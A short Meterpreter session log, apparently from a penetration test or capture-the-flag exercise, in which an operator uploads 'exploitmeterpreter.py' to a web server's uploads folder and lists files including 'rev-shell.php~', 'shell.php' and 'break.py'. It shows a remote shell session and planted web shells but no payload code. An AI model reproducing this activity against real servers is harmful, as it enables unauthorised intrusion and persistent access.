 meterpreter > upload exploitmeterpreter.py
[*] uploading  : exploitmeterpreter.py → exploitmeterpreter.py
[*] Uploaded -1.00 B of 2.71 KiB (-0.04%): exploitmeterpreter.py → exploitmeterpreter.py
[*] uploaded   : exploitmeterpreter.py → exploitmeterpreter.py
meterpreter > dir
Listing: /var/www/Cool4guys/uploads
Mode Size Type Last modified Name
100644/rw-r--r-- 66698 fil 2021-01-25 00:43:44 -0500 Capture1.PNG
100644/rw-r--r-- 6826 fil 2021-01-19 22:35:22 -0500 break.py
100644/rw-r--r-- 2771 fil 2021-01-31 07:17:03 -0500 exploitmeterpreter.py
100777/rwxrwxrwx 3048 fil 2020-12-16 12:06:31 -0500 rev-shell.php~
100644/rw-r--r-- 1107 fil 2021-01-26 21:11:34 -0500 shell.php
100644/rw-r--r-- 1107 fil 2021-01-26 21:11:41 -0500 shell2.php